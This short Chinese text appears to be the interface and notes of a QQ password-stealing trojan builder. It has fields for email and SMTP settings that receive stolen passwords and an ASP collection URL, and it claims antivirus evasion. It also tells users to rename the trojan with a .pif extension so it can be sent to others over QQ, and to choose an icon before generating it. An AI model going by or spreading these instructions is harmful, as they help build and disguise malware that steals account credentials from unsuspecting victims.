 QQ简单盗(黑基...
收信邮箱: zi in@163.com
发信邮箱: zi n@163.com
发信箱密码
smtp服务器 smtp.163.com 测试发信
ASP收信: http://www.xxx.com/QQPass.asp
最新说明:
QQ简单盗--最新免杀
收信邮箱跟发信邮箱尽量不要使用同一个
如果想通过QQ把木马发给其他人,只要把后缀名改
成pif就可以发了
ASP收信不会用的留空或者保留原样不变即可
选择木马图标 生成木马